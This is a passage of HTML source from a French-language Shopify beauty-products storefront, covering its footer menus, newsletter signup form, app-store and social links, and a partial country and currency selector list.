          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24965394497802__section_divider_Jz84r7" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24965394497802__section_divider_Jz84r7 {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24965394497802__section_divider_Jz84r7-top-padding {
    height: 0px;
  }
  .section-sections--24965394497802__section_divider_Jz84r7-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24965394497802__section_divider_Jz84r7-top-padding {
      height: 0px;
    }
    .section-sections--24965394497802__section_divider_Jz84r7-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24965394497802__section_divider_Jz84r7.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24965394497802__section_divider_Jz84r7.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24965394497802__section_divider_Jz84r7-top-padding color-background-1 bg-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24965394497802__section_divider_Jz84r7 color-background-1 bg-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24965394497802__section_divider_Jz84r7">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24965394497802__section_divider_Jz84r7-bottom-padding color-accent-1 shape-color-sections--24965394497802__section_divider_Jz84r7 always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24965394497802__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24965394497802__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24965394497802__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24965394497802__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24965394497802__footer color-accent-1 gradient section-sections--24965394497802__footer-padding animate-section animate--hidden" data-animations='' data-type='DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">SERVICE CLIENTÈLE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/formulaire-de-produit-defectueux"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Formulaire de produit défectueux
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-et-echange"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours et Remboursements
                            </a>
                          </li><li>
                            <a
                              href="/pages/annulation-de-commande"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Annulation de commande
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/historique-de-lentreprise"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À Propos de GT World of Beauty
                            </a>
                          </li><li>
                            <a
                              href="/pages/nos-branches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos Branches
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/expedition-et-cout"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Expédition et coût
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Empreinte
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Abonnez-vous à nos emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Rejoignez notre liste de diffusion pour des offres exclusives et les dernières nouvelles.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24965394497802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24965394497802__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            S'inscrire
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Download our app</h2><div class="footer-block__details-content rte">
                      <h5>Get exclusive offers & faster checkout</h5>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image right"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://play.google.com/store/apps/details?id=com.gtworldlatest.app&hl=en'>
                            <img
                              srcset="//gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=150, //gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=300 2x"
                              src="//gtworld.fr/cdn/shop/files/google-play-badge-logo-svgrepo-com.png?v=1767014006&width=760"
                              alt=""
                              loading="lazy"
                              width="768"
                              height="244"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 5;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://apps.apple.com/eg/app/gt-world-of-beauty/id6738945476'>
                            <img
                              srcset="//gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=150, //gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=300 2x"
                              src="//gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=760"
                              alt=""
                              loading="lazy"
                              width="768"
                              height="240"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/gtworld.be" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/gtworld.be/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@gtWorldOfBeauty" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@gtworld.de" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/gtworldde/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mekako-soap-prestige-15plus-high-skin-protection-85-g" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanie (EUR
                      €)
                    </option><option
                      value="DZ"
                    >
                      Algérie (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (EUR
                      €)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (EUR
                      €)
                    </option><option
                      value="AR"
                    >
                      Argentine (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Arménie (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (EUR
                      €)
                    </option><option
                      value="AU"
                    >
                      Australie (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (EUR
                      €)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (EUR
                      €)
                    </option><option
                      value="BB"
                    >
                      Barbade (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Bénin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermudes (EUR
                      €)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivie (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (EUR
                      €)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brésil (EUR
                      €)
                    </option><option
                      value="BN"
                    >
                      Brunei (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (EUR
                      €)
                    </option><option
                      value="KH"
                    >
                      Cambodge (EUR
                      €)
                    </option><option
                      value="CM"
                    >
                      Cameroun (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (EUR
                      €)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (EUR
                      €)
                    </option><option
                      value="CL"
                    >
                      Chili (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      Chine (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comores (EUR
                      €)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (EUR
                      €)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (EUR
                      €)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (EUR
                      €)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (EUR
                      €)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatie (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Danemark (EUR
                      €)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (EUR
                      €)
                    </option><option
                      value="DM"
                    >
                      Dominique (EUR
                      €)
                    </option><option
                      value="EG"
                    >
                      Égypte (EUR
                      €)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (EUR
                      €)
                    </option><option
                      value="EC"
                    >
                      Équateur (EUR
                      €)
                    </option><option
                      value="ER"
                    >
                      Érythrée (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (EUR
                      €)
                    </option><option
                      value="FJ"
                    >
                      Fidji (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambie (EUR
                      €)
                    </option><option
                      value="GE"
                    >
                      Géorgie (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Groenland (EUR
                      €)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernesey (EUR
                      €)
                    </option><option
                      value="GN"
                    >
                      Guinée (EUR
                      €)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (EUR
                      €)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hongrie (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (EUR
                      €)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Île de Man (EUR
                      €)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (EUR
                      €)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (EUR
                      €)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (EUR
                      €)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (EUR
                      €)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (EUR
                      €)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (EUR
                      €)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (EUR
                      €)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (EUR
                      €)
                    </option><option
                      value="IN"
                    >
                      Inde (EUR
                      €)
                    </option><option
                      value="ID"
                    >
                      Indonésie (EUR
                      €)
                    </option><option
                      value="IQ"
                    >
                      Irak (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (EUR
                      €)
                    </option><option
                      value="IL"
                    >
                      Israël (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japon (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordanie (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Kenya (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (EUR
                      €)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libye (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malaisie (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="MV"
                    >
                      Maldives (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldavie (EUR
                      €)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibie (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (EUR
                      €)
                    </option><option
                      value="NP"
                    >
                      Népal (EUR
                      €)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (EUR
                      €)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (EUR
                      €)
                    </option><option
                      value="NO"
                    >
                      Norvège (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (EUR
                      €)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="UG"
                    >
                      Ouganda (EUR
                      €)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (EUR
                      €)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (EUR
                      €)
                    </option><option
                      value="PY"
                    >
                      Paraguay (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (EUR
                      €)
                    </option><option
                      value="PE"
                    >
                      Pérou (EUR
                      €)
                    </option><option
                      value="PH"
                    >
                      Philippines (EUR
                      €)
                    </option><option
                      value="PL"
                    >
